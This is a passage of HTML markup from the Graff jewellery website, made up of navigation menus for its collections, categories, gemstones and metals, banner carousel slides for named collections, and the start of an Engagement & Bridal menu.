		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
